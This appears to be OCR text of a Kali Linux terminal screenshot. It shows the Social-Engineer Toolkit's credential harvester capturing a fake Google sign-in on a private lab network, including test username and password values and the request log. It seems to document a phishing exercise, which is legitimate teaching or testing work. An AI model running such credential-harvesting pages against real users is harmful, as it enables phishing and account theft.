 root@kali: /home/kali
File Actions Edit View Help
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.33.140 - - [07/Jul/2024 01:46:09] "GET / HTTP/1.1" 200 -
192.168.33.140 - - [07/Jul/2024 01:46:10] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=test@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=project
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.33.140 - - [07/Jul/2024 11:53:45] "GET / HTTP/1.1" 200 -